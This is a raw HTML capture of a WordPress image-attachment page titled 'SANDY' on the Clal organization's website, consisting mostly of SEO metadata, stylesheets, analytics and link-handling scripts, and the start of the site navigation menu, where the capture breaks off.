

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clal.org/team/sandy/sandy-2/
body_size: 10788
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="pingback" href="https://www.clal.org/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SANDY - Clal</title>
	<link rel="canonical" href="https://www.clal.org/team/sandy/sandy-2/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="SANDY - Clal" />
	<meta name="twitter:image" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2024/01/SANDY.png?fit=385%2C388&ssl=1" />
	<meta name="twitter:site" content="@ClalNY" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.clal.org/team/sandy/sandy-2/","url":"https://www.clal.org/team/sandy/sandy-2/","name":"SANDY - Clal","isPartOf":{"@id":"https://www.clal.org/#website"},"primaryImageOfPage":{"@id":"https://www.clal.org/team/sandy/sandy-2/#primaryimage"},"image":{"@id":"https://www.clal.org/team/sandy/sandy-2/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.clal.org/wp-content/uploads/2024/01/SANDY.png?fit=385%2C388&ssl=1","datePublished":"2024-01-09T18:51:01+00:00","breadcrumb":{"@id":"https://www.clal.org/team/sandy/sandy-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.clal.org/team/sandy/sandy-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.clal.org/team/sandy/sandy-2/#primaryimage","url":"https://i0.wp.com/www.clal.org/wp-content/uploads/2024/01/SANDY.png?fit=385%2C388&ssl=1","contentUrl":"https://i0.wp.com/www.clal.org/wp-content/uploads/2024/01/SANDY.png?fit=385%2C388&ssl=1"},{"@type":"BreadcrumbList","@id":"https://www.clal.org/team/sandy/sandy-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.clal.org/"},{"@type":"ListItem","position":2,"name":"Sandy Hong","item":"https://www.clal.org/team/sandy/"},{"@type":"ListItem","position":3,"name":"SANDY"}]},{"@type":"WebSite","@id":"https://www.clal.org/#website","url":"https://www.clal.org/","name":"Clal","description":"Making Jewish a public good.","publisher":{"@id":"https://www.clal.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clal.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.clal.org/#organization","name":"Clal","url":"https://www.clal.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.clal.org/#/schema/logo/image/","url":"https://www.clal.org/wp-content/uploads/2017/11/NewLogo.png","contentUrl":"https://www.clal.org/wp-content/uploads/2017/11/NewLogo.png","width":1,"height":1,"caption":"Clal"},"image":{"@id":"https://www.clal.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ClalNY/","https://x.com/ClalNY"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.clal.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Clal &raquo; Feed" href="https://www.clal.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clal &raquo; Comments Feed" href="https://www.clal.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clal &raquo; SANDY Comments Feed" href="https://www.clal.org/team/sandy/sandy-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.clal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clal.org%2Fteam%2Fsandy%2Fsandy-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.clal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clal.org%2Fteam%2Fsandy%2Fsandy-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-team-css-css' href='https://www.clal.org/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.clal.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-google-font-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-fonts-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-plugins-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/plugins.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-theme-styles-css' href='https://www.clal.org/wp-content/uploads/wp-less/pillar/style/css/theme-b6822deaef.css' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-style-css' href='https://www.clal.org/wp-content/themes/pillar/style.css?ver=6.9' type='text/css' media='all' />
<style id='ebor-style-inline-css' type='text/css'>

				@media all and (max-width: 1024px) {
				  .parallax > .background-image-holder,
				  .parallax .slides li > .background-image-holder {
				    top: 0 !important;
				    transform: none !important;
				    -webkit-transform: none !important;
				    height: 100%;
				  }
				}
			/** nav styling **/
#menu-standard-navigation > li a {
 font-weight: 600;
}

.menu>li ul {
 background: #dbdbdb;
}

.menu>li ul li a {
 color: #232323;
}

.menu>li>ul a {
 opacity: 1;
}

.nav-mobile-toggle.visible-sm.visible-xs:before {
    content: 'Menu';
    display: flex;
    line-height: 0;
    margin-top: 18px;
}

.nav-mobile-toggle i {
 margin-top: 0;
}

.wpb-content-wrapper {
   padding-top:  0px;
}

/** nav transparency fix **/
@media (min-width: 991px) {
   .nav--transparent:not(.nav--fixed) {
      background: #232323 !important;
  }
}
/*# sourceURL=ebor-style-inline-css */
</style>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGJWWC75" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clal.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGJWWC75");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.clal.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.clal.org/wp-json/wp/v2/media/3550" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clal.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/a9nTNZ-Vg' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.clal.org') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="SANDY" />
<meta property="og:url" content="https://www.clal.org/team/sandy/sandy-2/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2024-01-09T18:51:01+00:00" />
<meta property="article:modified_time" content="2024-01-09T18:51:01+00:00" />
<meta property="og:site_name" content="Clal" />
<meta property="og:image" content="https://www.clal.org/wp-content/uploads/2024/01/SANDY.png" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="SANDY" />
<meta name="twitter:image" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2024/01/SANDY.png?fit=385%2C388&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=270%2C270&#038;ssl=1" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-3550 attachmentid-3550 attachment-png custom-background wp-theme-pillar  scroll-assist wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

<a href="#" id="top"></a>

<div class="pillar-loader"></div>


<div class="modal-container search-modal" data-modal-id="search-form">
	<div class="modal-content bg-white imagebg" data-width="100%" data-height="100%">
		<div class="pos-vertical-center clearfix">
			<div class="col-md-6 col-md-offset-3 col-sm-8 col-sm-offset-2 text-center">
				<form class="search-form" method="get" id="searchform" action="https://www.clal.org/">
	<div class="input-with-icon">
		<i class="icon-Magnifi-Glass2"></i>
		<input type="text" id="s2" class="mb0" name="s" placeholder="Type here" />
	</div>
</form>			</div>
		</div>
	</div><!--end of modal-content-->
</div><!--end of modal-container-->
<nav class="transition--fade">
	
    <div class="nav-bar nav--absolute nav--transparent" data-fixed-at="200">
    	<div class="nav-inner">
    	
	    	
<div class="nav-module logo-module left">
    <a href="https://www.clal.org/">
    	<img class="logo logo-dark" alt="logo" src="https://www.clal.org/wp-content/uploads/2017/09/logotest93b.png" />
    	<img class="logo logo-light" alt="logo" src="https://www.clal.org/wp-content/uploads/2017/09/logotest93c.png" />
    </a>
</div>	        
	        <div class="nav-float-right">
	        
		        <div class="nav-module menu-module left">
		            <ul id="menu-standard-navigation" class="menu"><li id="menu-item-1646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1646"><a href="https://www.clal.org">Home</a></li>
<li id="menu-item-3397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3397 dropdown"><a href="https://www.clal.org/pages/about/">About</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-3404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3404"><a href="https://www.clal.org/history/team/">Our Team</a></li>
	<li id="menu-item-3405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3405 dropdown"><a href="https://www.clal.org/history/">History</a>
	<ul role="menu" class=" subnav">
		<li id="menu-item-3773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3773"><a href="https://www.clal.org/50th-anniversary-celebration-of-clal/">Celebrating 50 Years of Clal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1644 dropdown"><a>Programs</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-3406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3406"><a href="https://www.clal.org/belonging/">Belonging</a></li>
	<li id="menu-item-3407" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3407"><a href="https://www.clal.org/project/glean/">Glean</a></li>
	<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://www.clal.org/jewish-work/">Jewish at Work</a></li>
	<li id="menu-item-3575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://www.clal.org/lti/">Leading Through Innovation</a></li>
	<li id="menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3410"><a href="https://www.clal.org/project/rabbis-without-borders/">Rabbis Without Borders</a></li>
	<li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3409"><a href="https://www.clal.org/spark-3/">SPARK</a></li>
	<li id="menu-item-3408" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3408"><a href="https://www.clal.org/project/israel-for-all/">Stand And See Fellowship</a></li>
</ul>
</li>
<li id="menu-item-3398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3398 dropdown"><a>Collaborations</a>
<ul role="menu" class=" subnav">
